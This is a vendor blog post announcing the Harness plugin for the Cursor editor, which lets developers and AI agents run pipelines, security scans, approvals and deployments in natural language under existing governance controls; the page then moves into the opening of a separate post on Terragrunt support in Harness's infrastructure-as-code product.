Harness Blog

Featured Blogs









TLDR: Today, Harness is introducing the Harness Cursor Plugin, bringing the power of the Harness AI-native software delivery platform directly into Cursor. This integration, along with the Harness Secure AI Coding hook for Cursor, allows developers and AI agents to move from code changes to vulnerability detection, CI/CD execution, security validation, approvals, deployments, and operational insight without leaving the editor.

AI has completely changed how we write code. You can spin up functions, refactor entire files, and generate tests in seconds. The inner loop, writing and iterating on code, has never been faster. But the moment you try to ship that code, everything slows down. This is what we call the AI Velocity Paradox.

You are suddenly back to juggling pipelines, waiting on approvals, checking security scans, debugging failed runs, and bouncing between tools just to get a change into production.

That gap, between fast code and slow delivery, is what we kept running into. So we built something to fix it.

Today, we are introducing the Harness Plugin for Cursor, a way to go from PR to production without leaving your editor.

AI Made Coding Faster, But Delivery Did Not Catch Up

If you are using agentic coding tools, such as Cursor, you have probably felt this.

You can:

- Generate code instantly

- Understand unfamiliar repos faster

- Fix bugs and open PRs in minutes

But shipping still depends on everything outside your editor:

- CI/CD pipelines

- Security checks

- Approval flows

- Policy enforcement

- Deployment tooling

- Monitoring and debugging

And none of that got simpler just because AI showed up. In fact, AI makes the problem more obvious.

Now you can create changes faster than your delivery process can safely handle. And if those controls are not tight, you are introducing a whole new category of risk. Fast-moving code with fragmented governance.

AI did not break software delivery. It exposed how disconnected it already was.

What If You Could Just Ask

Instead of jumping between tools, what if you could just tell your editor what you want to happen?

Something like:

“Deploy PR #4821 to staging once the security scan passes, and Slack me if anything fails.”

That is the idea behind the Harness Cursor Plugin.

It connects Cursor directly to Harness, so you can trigger and manage your entire delivery workflow using natural language, right inside Cursor.

No tab switching. No manual orchestration. No guessing what is happening in the pipeline.

Some Sample Use Cases

Once connected, you can use Cursor to interact with your delivery system just as you do with your code.

For example, you can:







This builds on what we introduced last month, Secure AI Coding, which integrates directly with Cursor and scans code at the moment of generation rather than waiting for a PR review. Developers see inline vulnerability warnings with the option to send flagged code back to the agent for remediation, without leaving their workflow. Under the hood, it leverages Harness's Code Property Graph (CPG) to trace data flows across the entire codebase, surfacing complex vulnerabilities that simpler linting tools would miss.

The key thing is that you are no longer just interacting with code. You are interacting with the entire delivery system from the same place.

The Important Part: This Is Not Skipping Control

One of the biggest concerns with AI in delivery is obvious:

“Are we about to let agents push code to production without guardrails?”

No.



With Harness, everything runs through the controls that you can rely on:

- Granular RBAC permissions

- OPA policies

- Approval gates

- Audit logs

Instead of being manual checkpoints spread across tools, they are enforced automatically as part of the workflow while you stay in flow.

So AI can help move things faster, but it cannot bypass the governance that matters.

Why We Built It This Way

Most integrations today expose APIs or bolt AI onto existing systems. That is not what we wanted to do.

We designed the Harness Cursor Plugin specifically for how AI agents actually work:

- It is built around actions and workflows, not raw endpoints

- It spans the full delivery lifecycle, not just one step

- It gives agents enough context to reason about what to do next



Because shipping software is not a single action. It is a chain of decisions across CI, CD, security, approvals, and operations. If AI is going to help here, it needs access to that full picture. That’s where the Harness Software Delivery Knowledge Graph comes into play. It provides the necessary context for AI to take actions for you.

The knowledge graph models the relationships between services, pipelines, environments, policies, and operational signals in real time. Instead of treating each step in delivery as an isolated task, it creates a connected system of record that AI can reason over. This allows agents to understand not just what to do, but when and why to do it, based on dependencies, risk signals, and historical behavior.

In practice, this means smarter automation: deployments that adapt to context, approvals that are triggered based on policy and impact, and faster root cause analysis because the system already understands how everything is connected.

This Changes How Ideas Move To Prod

This is not just about convenience. It is a shift in how software actually moves from idea to production.

Instead of:

- Writing code in one place

- Managing delivery somewhere else

- And stitching it all together manually

You get a single, connected workflow:

- Code to pipeline to validation to deployment to operations

All accessible from your editor. Cursor accelerates the building. Harness governs the shipping. And the handoff between the two disappears.

Watch the demo:

Getting Started

If you want to try it:

- Install the Harness Cursor Plugin from the Cursor Marketplace

- Authenticate with Harness using OAuth. No API keys or setup headaches

- Start using natural language to run pipelines, debug issues, and manage deployments

For example:

“Run the CI pipeline for this branch, check if the security scan passed, and promote to staging if it did.”

That is it.

AI is not just changing how we write code. It is changing expectations for how fast we should be able to ship it. But speed without control does not work in real environments. What we are building toward is something simpler:

A world where every step, from PR to production, is:

- Fast

- Governed

- Observable

- Auditable

Without forcing developers to leave their flow. This plugin is one step in that direction.

- Harness IaCM introduces native Terragrunt support, enabling true enterprise-grade orchestration at scale.

- Teams can now manage Terraform, OpenTofu, and Terragrunt in a single platform without fragmented tooling.

- Built-in governance, policy enforcement, and approvals streamline secure infrastructure operations.

- End-to-end visibility and drift detection improve reliability across complex, multi-environment deployments.

- The launch marks a major step toward a unified, multi-IaC control plane for modern infrastructure teams.

Bringing First-Class Terragrunt Support to IaCM

“We’ve been operating in a hybrid environment with both OpenTofu and Terragrunt, and Harness has made it much easier to bring those workflows together into a single, consistent platform with IaCM. The addition of Terragrunt support is a valuable step toward simplifying how we manage infrastructure at scale.”

— Lead Platform Engineer, Enterprise Customer

Infrastructure as Code is now a standard for modern cloud operations, with most enterprises using IaC to provision and manage environments. However, as adoption grows, so does complexity. Teams are no longer managing a handful of environments. They are operating across multiple regions, accounts, and services, often at massive scale.

This is where traditional approaches begin to fall short.

